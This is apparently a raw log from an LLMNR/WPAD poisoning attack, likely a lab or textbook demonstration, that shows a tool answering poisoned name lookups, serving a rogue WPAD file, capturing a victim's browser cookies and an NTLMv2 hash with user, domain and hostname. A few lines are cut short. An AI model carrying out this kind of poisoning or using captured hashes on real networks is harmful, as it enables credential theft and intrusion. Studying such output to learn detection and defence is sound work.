 LLMNR poisoned answer sent to this IP: 192.108.0.2. The requested name was : wpad.
LLMNR poisoned answer sent to this IP: 192.108.0.2. The requested name was : wpad.
[+]WPAD file sent to: 192.108.0.2
[+]WPAD file sent to: 192.108.0.2
LLMNR poisoned answer sent to this IP: 192.108.0.2. The requested name was : isaproxysrv.
LLMNR poisoned answer sent to this IP: 192.108.0.2. The requested name was : isaproxysrv.
[+]HTTP Proxy sent from: 192.108.0.2 The requested URL was: http://www.reddit.com/
[+]HTTP Cookie Header sent from: 192.108.0.2 The Cookie is:
Cookie: __utma=44040128.700491492.1781270700.1781270700.1781270700.1; __utmb=44040128.10.
ct)|utmccn=(direct)|utmcmd=(none)
LLMNR poisoned answer sent to this IP: 192.108.0.2. The requested name was : ISAProxySrv.
[+]HTTP Proxy sent from: 192.108.0.2 The requested URL was: http://www.reddit.com/
[+]HTTP Cookie Header sent from: 192.108.0.2 The Cookie is:
Cookie: __utma=44040128.700491492.1781270700.1781270700.1781270700.1; __utmb=44040128.10.
ct)|utmccn=(direct)|utmcmd=(none)
[+]HTTP Proxy sent from: 192.108.0.2 The requested URL was: http://www.reddit.com/
[+]HTTP Cookie Header sent from: 192.108.0.2 The Cookie is:
Cookie: __utma=44040128.700491492.1781270700.1781270700.1781270700.1; __utmb=44040128.10.
ct)|utmccn=(direct)|utmcmd=(none)
[+]HTTP NTLMv2 hash captured from : 192.108.0.2
Domain is : fakeDomain
User is : cheetz
Hostname is : CHEETZ-PC
KALI LIN
Complete hash is : cheetz::fakeDomain:1122771144001188:D490700EE070111FB27F9B0DF797A440: